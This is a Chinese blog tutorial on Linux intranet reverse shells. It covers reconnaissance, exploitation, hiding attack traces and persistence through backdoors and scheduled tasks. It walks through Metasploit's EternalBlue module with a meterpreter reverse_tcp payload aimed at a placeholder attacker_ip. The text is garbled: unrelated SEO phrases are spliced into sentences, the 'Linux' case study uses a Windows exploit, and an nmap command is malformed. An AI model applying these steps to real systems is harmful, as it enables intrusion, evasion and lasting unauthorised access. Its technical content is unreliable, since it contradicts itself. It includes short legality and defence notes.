在网络安全领域中,Linux内网反弹shell是一项重要的技术,它可以帮助我们在网络渗透测试或红队行动中获取对目标系统的控制权限。本文将分享一些关于Linux内网反弹shell的实战经验,希望能对网络安全爱好者和从业人员有所帮助。

1.确定目标

在进行内网反弹shell之前linux内网反弹shell,首先需要明确目标。了解目标系统的操作系统类型、版本以及网络拓扑结构等信息,这将有助于我们选择合适的工具和方法进行攻击。

2.选择合适的工具



在进行内网反弹shell时,有许多工具可供选择。常见的工具包括Metasploit、Netcat、Nishang等。根据实际情况选择合适的工具,并熟练掌握其使用方法。

3.利用漏洞

利用漏洞是内网反弹shell的常用手段之一。通过分析目标系统可能存在的漏洞linux内网反弹shell,并利用相应的漏洞进行攻击,我们可以成功地获取目标系统的控制权限。

4.选择合适的反弹方式

在进行内网反弹shell时linux是什么,有多种方式可供选择。常见的方式包括反向TCP shell、反向HTTP shell、反向DNS shell等。根据实际情况选择合适的反弹方式linux怎么读,并确保其在目标环境中可行。

5.隐藏攻击痕迹

在进行内网反弹shell时,我们需要尽可能地隐藏自己的攻击痕迹,以防止被目标系统的安全设备检测和阻止。使用加密通信、混淆代码等技术可以帮助我们有效地隐藏攻击痕迹。

6.持久化访问

一旦成功获取了目标系统的控制权限,我们需要确保能够持久化地访问目标系统。这可以通过创建后门、添加计划任务等方式实现。持久化访问将使我们能够长期监控和控制目标系统。

7.安全性注意事项

在进行内网反弹shell时,我们也需要注意安全性问题。例如,不要在生产环境中进行测试,避免对正常业务造成影响;及时更新工具和漏洞库,以防止被已知漏洞攻击;合法合规地进行渗透测试或红队行动,避免触犯相关法律法规。



8.案例分析:使用Metasploit进行内网反弹shell

以下是一个使用Metasploit进行内网反弹shell的案例:

首先,通过扫描目标系统,发现目标系统的开放端口和服务。

nmap -p--sV target_ip

然后,根据目标系统的漏洞情况选择合适的exploit模块。

use exploit/windows/smb/ms17_010_eternalblue

接着,设置payload并设置监听器。

set payload windows/x64/meterpreter/reverse_tcp set LHOST attacker_ip set LPORT attacker_port

最后,执行exploit命令进行攻击。

exploit

通过以上步骤,我们可以成功地获取目标系统的控制权限,并实现内网反弹shell。

9.防御策略

在进行内网反弹shell时,我们也需要考虑防御策略。例如,及时修复系统漏洞、配置防火墙、使用入侵检测系统等措施可以帮助我们防止内网反弹shell攻击。

10.总结

Linux内网反弹shell是一项重要的技术,在网络安全领域中具有广泛的应用。通过选择合适的工具和方法,并注意安全性问题,我们可以成功地进行内网反弹shell攻击。但同时也要明确,这项技术只能在合法合规的情况下使用,并遵守相关法律法规。

希望本文的经验分享对您在网络安全领域的学习和实践有所帮助。祝您在网络安全的道路上取得更大的成就!

本文原创地址:https://www.linuxprobe.com/lnwfdsszjyfx.html编辑:刘遄,审核员:暂无